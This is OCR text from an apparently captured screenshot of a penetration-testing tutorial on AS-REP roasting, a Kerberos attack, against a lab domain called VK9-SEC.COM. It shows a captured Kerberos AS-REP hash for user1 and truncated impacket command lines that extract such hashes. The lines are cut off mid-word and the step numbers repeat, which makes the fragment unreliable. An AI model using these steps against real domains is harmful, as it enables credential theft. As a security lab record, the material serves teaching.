
5. We got
user1
hash
$krb5asrep$23$user1@VK9-
SEC.COM:288cb1a629e0b5382d1f315648
b8651f47a3454b001a0918752281c87017f
e35f216a1e7ba598de3922c4857b7a0914
051bead9578b38cde9d443c0d18c3da0cc
15c3963b15ffec4192
6. We can also specify the format the passw
python3.9 /opt/impacket/build/scripts-3.
6. Save the output to a file